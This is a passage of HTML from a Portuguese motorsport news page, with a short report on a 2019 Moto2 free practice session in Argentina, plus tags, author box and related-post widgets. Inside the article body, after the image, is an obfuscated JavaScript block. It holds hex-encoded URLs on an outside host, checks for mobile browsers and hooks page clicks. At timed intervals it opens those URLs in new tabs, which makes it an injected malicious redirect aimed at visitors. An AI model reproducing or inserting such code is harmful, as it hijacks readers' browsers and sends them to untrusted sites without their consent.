                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/" ><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_306799_0_696c9af706a5f = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":306799,"include_category":"2,4,3,15282,4,1181","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p>Nesse momento um segundo cobria os primeiros 23 pilotos em pista, dando indicação da competitividade do ritmo, e Martin aparece ao ataque, saltando para terceiro. Vierge, Binder completavam, o Top 10, com Luthi a ascender a terceiro, bem ao seu estilo, e Navarro a saltar para 4º mesmo à bandeirada final.</p>
<p><img decoding="async" class="aligncenter wp-image-306873 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20850%20709'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/03/fp3-m2-arg.jpg" alt="" width="850" height="709" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/03/fp3-m2-arg.jpg 850w, https://www.motosport.com.pt/wp-content/uploads/2019/03/fp3-m2-arg-300x250.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/03/fp3-m2-arg-768x641.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/03/fp3-m2-arg-280x234.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/03/fp3-m2-arg-600x500.jpg 600w" data-sizes="(max-width: 850px) 100vw, 850px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/2019/" rel="tag">2019</a><a href="https://www.motosport.com.pt/tag/binder/" rel="tag">Binder</a><a href="https://www.motosport.com.pt/tag/fp3/" rel="tag">FP3</a><a href="https://www.motosport.com.pt/tag/gardner/" rel="tag">Gardner</a><a href="https://www.motosport.com.pt/tag/gran-premio-motul-de-la-republica-argentina/" rel="tag">GRAN PREMIO MOTUL DE LA REPÚBLICA ARGENTINA</a><a href="https://www.motosport.com.pt/tag/kalex/" rel="tag">Kalex</a><a href="https://www.motosport.com.pt/tag/ktm/" rel="tag">KTM</a><a href="https://www.motosport.com.pt/tag/lecuona/" rel="tag">Lecuona</a><a href="https://www.motosport.com.pt/tag/livres/" rel="tag">livres</a><a href="https://www.motosport.com.pt/tag/lowes/" rel="tag">Lowes</a><a href="https://www.motosport.com.pt/tag/luthi/" rel="tag">Luthi</a><a href="https://www.motosport.com.pt/tag/marini/" rel="tag">Marini</a><a href="https://www.motosport.com.pt/tag/marquez/" rel="tag">Marquez</a><a href="https://www.motosport.com.pt/tag/martin/" rel="tag">Martin</a><a href="https://www.motosport.com.pt/tag/moto2/" rel="tag">Moto2</a><a href="https://www.motosport.com.pt/tag/redbull/" rel="tag">RedBull</a><a href="https://www.motosport.com.pt/tag/schrotter/" rel="tag">Schrotter</a><a href="https://www.motosport.com.pt/tag/treinos/" rel="tag">treinos</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/paraujo/">
					Paulo Araújo				</a>
			</h3>
			<p class="jeg_author_desc">
				Jornalista especialista de velocidade, MotoGP e SBK com mais de 36 anos de atividade, incluindo Imprensa, Radio e TV e trabalhos publicados no Reino Unido, Irlanda, Grécia, Canadá e Brasil além de Portugal			</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="http://set%2025" class="twitter"><i class="fa fa-twitter jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_306799_1_696c9af7b93a3   " data-unique="jnews_module_306799_1_696c9af7b93a3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/" aria-label="Read article: MotoGP: Conheça as datas de apresentação de todas as equipas"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP: Conheça as datas de apresentação de todas as equipas" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x375.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-750x375.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-360x180.webp 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/MotoGP-Apresentacoes-1140x570.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/">MotoGP: Conheça as datas de apresentação de todas as equipas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-conheca-as-datas-de-apresentacao-de-todas-as-equipas/"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/" aria-label="Read article: WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/">WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/"><i class="fa fa-clock-o"></i> 16 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_306799_1_696c9af7b93a3 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":306799,"include_category":"2,4,3,15282,4,1181","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-marquez-de-novo-sem-rivais-na-fp3/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP: Miller contente apesar de queda nos livres" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/03/argmarquez.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/03/argmarquez.jpg 822w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmarquez-300x201.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmarquez-768x515.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmarquez-280x188.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmarquez-600x402.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-marquez-de-novo-sem-rivais-na-fp3/">
                        MotoGP: Marquez de novo sem rivais na FP3                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/moto3migno-e-canet-encabecam-q1/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Moto3:Migno e Canet encabeçam Q1" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/03/migno-axn.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/03/migno-axn.jpg 834w, https://www.motosport.com.pt/wp-content/uploads/2019/03/migno-axn-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/03/migno-axn-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/03/migno-axn-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/03/migno-axn-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/moto3migno-e-canet-encabecam-q1/">
                        Moto3:Migno e Canet encabeçam Q1                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_306799_2_696c9af88da88   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-final-ssv-em-grande-com-vitoria-de-monteiro-morais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Final SSV em grande com vitória de Monteiro/Morais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Joa-Monteiro-Nuno-Morais-etapa-win-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-final-ssv-em-grande-com-vitoria-de-monteiro-morais/">Dakar, 2026 &#8211; Final SSV em grande com vitória de Monteiro/Morais</a></h3>
                        <div class="jeg_post_meta">
